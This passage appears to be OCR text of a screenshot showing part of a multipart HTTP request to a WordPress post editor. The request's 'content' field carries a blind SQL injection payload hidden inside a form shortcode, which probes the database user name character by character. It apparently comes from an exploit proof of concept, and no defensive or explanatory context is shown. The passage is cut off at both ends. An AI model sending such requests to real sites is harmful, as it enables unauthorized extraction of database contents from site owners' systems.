
e753a2d8f2
------WebKitFormBoundary384PE6lRgBcOibkL
Content-Disposition: form-data; name="content"
[FM_form id='1" and substr(user(),1,1)="b]
------WebKitFormBoundary384PE6lRgBcOibkL
Content-Disposition: form-data; name="wp-
preview"
dopreview
------WebKitFormBoundary384PE6lRgBcOibkL
Content-Disposition: form-data; 
name="original_publish"
Submit for Review
------WebKitFormBoundary384PE6lRgBcOibkL
Content-Disposition: form-data; 
name="post_format"